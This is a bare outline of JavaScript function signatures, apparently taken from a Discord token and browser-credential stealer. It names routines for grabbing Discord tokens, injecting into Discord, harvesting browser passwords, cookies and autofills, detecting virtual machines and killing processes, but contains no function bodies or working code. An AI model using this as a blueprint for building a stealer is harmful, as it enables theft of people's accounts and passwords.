 function checkVm() {
async function getDiscordTokens() {
async function newInjection() {
async function tokenRequests(token, id) {
async function checkToken(token) {
async function stealFirefoxTokens() {
async function discordInjection() {
async function browserCookies(path) {
async function getBrowserCookies() {
async function getFirefoxCookies(path) {
async function browserPasswords(path) {
async function browserAutofills(path) {
async function getBrowserAutofills() {
async function getBrowserPasswords() {
async function allBrowserData() {
(async() => {
process.on('unhandledRejection', async(error) => {
process.on('uncaughtException', async(error) => {
process.on('uncaughtExceptionMonitor', async(error) => {
async function kill(processes) {
async function checkCmdInstallation() {
})